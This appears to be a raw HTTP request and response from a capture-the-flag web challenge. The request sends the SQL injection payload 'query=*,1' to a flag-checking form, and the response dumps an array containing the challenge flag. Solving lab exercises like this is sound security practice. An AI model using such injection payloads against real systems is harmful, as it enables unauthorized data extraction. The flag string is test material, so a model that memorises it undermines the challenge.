 POST / HTTP/1.1
Host:
bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 9
Cache-Control: max-age=0
Origin:
http://bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj
.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Referer:
http://bb612e83-9c63-4e83-8e6b-37b52df9c84b.node3.buuoj
.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=f275674dd29151ac77b7134e1e8e2497
query=*,1
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Oct 2020 02:39:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 286
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is
right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => flag{f64a0928-5e0e-4388-ae5b-3b92ba87930d}
[1] => 1
)